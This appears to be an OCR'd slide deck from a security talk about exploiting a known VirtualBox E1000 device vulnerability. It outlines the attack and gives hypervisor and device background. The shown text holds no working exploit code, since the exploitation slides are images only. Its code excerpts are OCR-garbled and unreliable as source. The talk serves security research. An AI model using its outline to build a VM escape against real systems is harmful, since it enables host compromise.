# VirtualBox is collapsing: a n-day story

## \$ whoami - TL;DR: Just a noob

Luca Ginex aka LukeGix

Vulnerability Researcher @Exodus Intelligence

I'm interested in operating systems and low-level exploit development

Personal blog: https://exploiter.dev



#### \$ mov qword ptr [slides], 0x4141414141414141

Emulated devices

- Trap-and-emulate
- VirtualBox Pluggable Device Manager (PDM)
- Emulated PCI Bus

E1000 device internals

- Internal registers
- Packet descriptors

Root cause analysis

- Parsing logic
- Integer underflow
- Heap overflow
- Buffer overflow

#### \$ mov qword ptr [slides], 0x4242424242424242

Exploitation process

- ASLR bypass
- ROP chain
- PLT/IAT exploitation

Demo (Windows)

Demo (Linux)

Ladies and gentlemen, fasten your seatbelts.

### OS Recap



#### OS Recap

• Processes are isolated

• They use the OS to interact with hardware devices

• The OS schedules the execution of the processes

• The OS acts as a 'filter' for requests coming from processes

#### OS Recap - HV version



#### OS Recap - HV version

• Guest OSes are isolated

• They use the VMM to interact with hardware devices

• The VMM schedules the execution of the guest OSes

• The VMM acts as a 'filter' for requests coming from guest OSes

#### Emulated devices: trap-and-emulate

The guest OS interacts with hardware as if it was on bare metal. A privileged instruction (memory access, I/O instructions, access to special registers,...) causes a trap into hypervisor code.

Usually there is a dispatch routine that calls the appropriate handler.



### VirtualBox Architecture

**VBox(2)DD**: modules that include code for emulated devices

**VBoxDD(2)R0**: R0 components of emulated devices

**VBoxRT**: Runtime functions (allocations and other helper functions)

**VirtualBox.exe**: Frontend GUI, it communicates with the R3 core using COM



## Emulated devices: Pluggable Device Manager (PDM)

The PDM is responsible of instantiating fake hardware devices during the boot of the VM.

It loops through all required devices and for each one of them it creates a C struct that represents the state of that particular device.

int pdmR3DevInit(PVM pVM){

```
int rc = pdmR3DevLoadModules(pVM):
[Truncated]
   for (i = 0; i < cDevs; i++){
Truncated
           pDevIns = (PPDMDEVINS)RTMemPageAllocZ(cb);
[Truncated]
       paDevs[i].pDev->cInstances++:
        rc = pDevIns->pReg->pfnConstruct(pDevIns, pDevIns->iInstance, pDevIns->pCfg);
Truncated
        if (fR0Enabled)
Truncated
           rc = VMMR3CallR0Emt(pVM, pVM->apCpusR3[0], VMMR0 DO PDM DEVICE GEN CALL, 0, &Req.Hdr);
    return VINF SUCCESS;
```
## Hardware access: MMIO || I/O Ports

The operating system can configure hardware devices by accessing internal registers of devices through MMIO (Memory-mapped I/O) and I/O Ports.

- ioremap() on Linux
- MmMapIoSpace() on Windows
- in[b|w] / out[b|w] assembly instructions

The APIs return a kernel virtual address that the kernel can use to interact with devices.

```
/* -=-=-=-= MMIO and I/O Port Callbacks -=-=-=-= */
 * @callback method impl{FNIOMMMIOREAD}
PDMBOTHCBDECL(int) e1kMMIORead(PPDMDEVINS pDevIns, void *pvUser, RTGCPHYS GCPhysAddr, void *pv, unsigned cb)
   RT NOREF2(pvUser, cb);
   PE1KSTATE pThis = PDMINS 2 DATA(pDevIns, PE1KSTATE);
   STAM PROFILE ADV START(&pThis->CTX SUFF Z(StatMMIORead), a);
    uint32 t offReg = GCPhysAddr - pThis->addrMMReg;
   Assert(offReg < E1K MM SIZE);
   \text{assert}(\text{cb} == 4);
   Assert(!(GCPhysAddr & 3));
    int rc = e1kRegReadAlignedU32(pThis, offReg, (uint32 t *)pv);STAM PROFILE ADV STOP(&pThis->CTX SUFF Z(StatMMIORead), a);
   return rc;
 * @callback method impl{FNIOMMMIOWRITE}
PDMBOTHCBDECL(int) e1kMMIOWrite(PPDMDEVINS pDevIns, void *pvUser, RTGCPHYS GCPhysAddr, void const *pv, unsigned cb)
   RT NOREF2(pvUser, cb);
   PE1KSTATE pThis = PDMINS 2 DATA(pDevIns, PE1KSTATE);
   STAM_PROFILE_ADV_START(&pThis->CTX_SUFF_Z(StatMMIOWrite), a);
    uint32 t offReg = GCPhysAddr - pThis->addrMMReg;
   Assert(offReg < E1K MM SIZE);
   \text{assert}(\text{cb} == 4);Assert(!(GCPhysAddr & 3));
   int rc = e1kRegWriteAlignedU32(pThis, offReg, *(uint32_t const *)pv);
   STAM PROFILE ADV STOP(&pThis->CTX SUFF Z(StatMMIOWrite), a);
   return rc:
```
The iomMmioHandler() function is used to handle accesses to registered MMIO regions.

#### \* @callback method impl{FNPGMPHYSHANDLER, MMIO page accesses} \* @remarks The @a pvUser argument points to the MMIO range entry. PGM\_ALL\_CB2\_DECL(VBOXSTRICTRC) iomMmioHandler(PVM pVM, PVMCPU pVCpu, RTGCPHYS GCPhysFault, void \*pvPhys, void \*pvBuf, size t cbBuf, PGMACCESSTYPE enmAccessType, PGMACCESSORIGIN enmOrigin, void \*pvUser) PIOMMMIORANGE pRange = (PIOMMMIORANGE)pvUser; [Truncated] VBOXSTRICTRC rcStrict = PDMCritSectEnter(pDevIns->CTX SUFF(pCritSectRo), VINF IOM R3 MMIO READ WRITE); [Truncated] if (rcStrict == VINF\_SUCCESS) \* Perform the access. if (enmAccessType == PGMACCESSTYPE READ) rcStrict = iomMMIODoRead(pVM, pVCpu, pRange, GCPhysFault, pvBuf, (unsigned)cbBuf); else rcStrict = iomMMIODoWrite(pVM, pVCpu, pRange, GCPhysFault, pvBuf, (unsigned)cbBuf); [Truncated] [Truncated] return rcStrict;

#### E1000 ethernet controller

● It is configurable from the device driver using a MMIO region

● MMIO address is read from PCI Base Address Register (BAR) at boot time

• On Linux, the pci walk bus() function is used to enumerate all devices connected to the PCI bus

```
void pci walk bus(struct pci bus *top, int (*cb)(struct pci dev *, void *),
          void *userdata)
```

```
struct pci dev *dev;
struct pci bus *bus:
struct list head *next:
int retval;
```

```
bus = top:down read(&pci bus sem);
next = top->devices.next;
for (::) {
    if (next == &bus->devices) {
        \frac{1}{8} end of this bus, go up or finish */
        if (bus == top)break:
       next = bus->self->bus list.next;
       bus = bus->self->bus;continue;
   dev = list entry(next, struct pci dev, bus list);
    if (dev->subordinate) {
        /* this is a pci-pci bridge, do its devices next */next = dev->subordinate->devices.next;
       bus = dev->subordinate;
      else
        next = dev->bus_list.next;retval = cb(dev, userdata);if (retval)
        break:
up_read(&pci_bus_sem);
```
lukeg@lukeg-VirtualBox:~/Desktop\$ lspci -v 00:00.0 Host bridge: Intel Corporation 440FX - 82441FX PMC [Natoma] (rev 02) Flags: fast devsel 00:01.0 ISA bridge: Intel Corporation 82371SB PIIX3 ISA [Natoma/Triton II] Flags: bus master, medium devsel, latency 0 00:01.1 IDE interface: Intel Corporation 82371AB/EB/MB PIIX4 IDE (rev 01) (prog-if 8a [ISA Cc Flags: bus master, fast devsel, latency 64 Memory at 000001f0 (32-bit, non-prefetchable) [virtual] [size=8] Memory at 000003f0 (type 3, non-prefetchable) [virtual] Memory at 00000170 (32-bit, non-prefetchable) [virtual] [size=8] Memory at 00000370 (type 3, non-prefetchable) [virtual] I/O ports at d000 [virtual] [size=16] Kernel driver in use: ata piix Kernel modules: pata acpi 00:02.0 VGA compatible controller: VMware SVGA II Adapter (prog-if 00 [VGA controller]) Subsystem: VMware SVGA II Adapter Flags: bus master, fast devsel, latency 64, IRQ 18  $I/O$  ports at d010 [size=16] Memory at e0000000 (32-bit, prefetchable) [size=64M] Memory at f0000000 (32-bit, non-prefetchable) [size=2M] Expansion ROM at 000c0000 [virtual] [disabled] [size=128K] Kernel driver in use: vmwgfx Kernel modules: vmwqfx 00:03.0 Ethernet controller: Intel Corporation 82540EM Gigabit Ethernet Controller (rev 02) Subsystem: Intel Corporation PRO/1000 MT Desktop Adapter Flags: bus master, 66MHz, medium devsel, latency 64, IRO 19 Memory at f0200000 (32-bit, non-prefetchable) [size=128K] I/O ports at d020 [size=8] Capabilities: <access denied> Kernel driver in use: e1000 Kernel modules: e1000

lukeg@lukeg-VirtualBox:~/Desktop\$ lspci -v 00:00.0 Host bridge: Intel Corporation 440FX - 82441FX PMC [Natoma] (rev 02) Flags: fast devsel 00:01.0 ISA bridge: Intel Corporation 82371SB PIIX3 ISA [Natoma/Triton II] Flags: bus master, medium devsel, latency 0 00:01.1 IDE interface: Intel Corporation 82371AB/EB/MB PIIX4 IDE (rev 01) (prog-if 8a [ISA Cc Flags: bus master, fast devsel, latency 64 Memory at 000001f0 (32-bit, non-prefetchable) [virtual] [size=8] Memory at 000003f0 (type 3, non-prefetchable) [virtual] Memory at 00000170 (32-bit, non-prefetchable) [virtual] [size=8] Memory at 00000370 (type 3, non-prefetchable) [virtual] I/O ports at d000 [virtual] [size=16] Kernel driver in use: ata piix Kernel modules: pata acpi 00:02.0 VGA compatible controller: VMware SVGA II Adapter (prog-if 00 [VGA controller]) Subsystem: VMware SVGA II Adapter Flags: bus master, fast devsel, latency 64, IRQ 18  $I/O$  ports at d010 [size=16] Memory at e0000000 (32-bit, prefetchable) [size=64M] Memory at f0000000 (32-bit, non-prefetchable) [size=2M] Expansion ROM at 000c0000 [virtual] [disabled] [size=128K] Kernel driver in use: vmwgfx Kernel modules: vmwqfx 00:03.0 Ethernet controller: Intel Corporation 82540EM Gigabit Ethernet Controller (rev 02) Subsystem: Intel Corporation PRO/1000 MT Desktop Adapter Flags: bus master, 66MHz, medium devsel, latency 64, IRO 19 Memory at f0200000 (32-bit, non-prefetchable) [size=128K]  $I/O$  ports at d020 | size=8| Capabilities: <access\_denied> Kernel driver in use: e1000 Kernel modules: e1000

#### E1000 Internal Registers



#### E1000 Internal Registers 2



#### E1000 Internal Registers 3



#### E1000 Internals: Packet Descriptors - Context Descriptor



[Intel E1000 PDF specification](https://pdos.csail.mit.edu/6.828/2018/readings/hardware/8254x_GBe_SDM.pdf)

#### E1000 Internals: Packet Descriptors - Data Descriptor















